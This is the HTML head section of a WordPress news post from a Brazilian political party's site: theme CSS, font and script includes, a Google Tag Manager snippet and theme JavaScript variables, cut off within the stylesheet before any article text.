var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/93157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=93157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["movimento"],"pageAttributes":["csp-conlutas","fnp","leninha","leninha-farias","petrobras","petroleira"],"pagePostAuthor":"Redação","pagePostDate":"05\/06\/2023","pagePostDateYear":2023,"pagePostDateMonth":6,"pagePostDateDay":5,"pagePostDateDayName":"segunda-feira","pagePostDateHour":11,"pagePostDateMinute":48,"pagePostDateIso":"2023-06-05T11:48:48-03:00","pagePostDateUnix":1685965728};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769763020.79" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
